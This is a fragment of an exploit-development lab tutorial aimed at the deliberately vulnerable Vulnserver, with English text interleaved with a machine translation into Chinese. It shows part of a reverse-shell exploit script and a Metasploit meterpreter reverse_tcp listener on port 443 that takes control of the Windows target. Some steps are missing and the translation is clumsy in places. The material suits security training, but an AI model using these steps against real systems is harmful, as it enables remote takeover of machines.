This command makes an exploit that will connect from the Windows target back to the Kali Linux attacker on port 443 and execute commands from Kali.此命令产生一个漏洞,它将从Windows目标连接回端口443上的Kali Linux攻击者并执行来自Kali的命令。
The exploit is encoded to avoid null bytes.对漏洞进行编码以避免空字节。 because '\x00' is a bad character.因为'\ x00'是个坏人物。
Use the mouse to highlight the exploit code, as shown below.使用鼠标突出显示漏洞利用代码,如下所示。 Right-click the highlighted code and click Copy .右键单击突出显示的代码,然后单击“ 复制”
nano vs-shell纳米vs壳
nopsled = '\x90' * 16 nopsled ='\ x90'* 16
To save the code, type Ctrl+X , then release the keys and press Y , release the keys again, and press Enter .要保存代码,请键入Ctrl + X ,然后释放按键并按Y键,再次释放按键,然后按Enter键 。
Next you need to make the program executable.接下来,您需要使程序可执行。 To do that, in Kali Linux, in a Terminal window, execute this command:为此,在Kali Linux的终端窗口中,执行以下命令:
chmod a+x vs-shell chmod a + x vs-shell

This starts a listener on port 443, to take control of the Windows target.这将启动端口443上的侦听器,以控制Windows目标。msfconsole msfconsole use multi/handler使用multi / handler set PAYLOAD windows/meterpreter/reverse_tcp设置PAYLOAD windows / meterpreter / reverse_tcp show options显示选项 ifconfig使用ifconfig set LHOST 192.168.119.130设置LHOST 192.168.119.130 set LPORT 443设置LPORT 443 exploit利用
./vs-shell ./vs-shell
At the "meterpreter>" prompt, execute this command:在“meterpreter>”提示符下,执行以下命令:
sysinfo SYSINFO
Debugging Fundamentals for Exploit Development 调试漏洞利用开发的基础知识
Stack Based Buffer Overflow Tutorial, part 1 – Introduction 基于堆栈的缓冲区溢出教程,第1部分 - 简介
Introducing Vulnserver 介绍Vulnserver
Offensive Security Certified Professional classes 进攻性安全认证专业课程
MinHook - The Minimalistic x86/x64 API Hooking Library (Good JMP Examples) MinHook - 简约的x86 / x64 API挂钩库(优秀的JMP示例)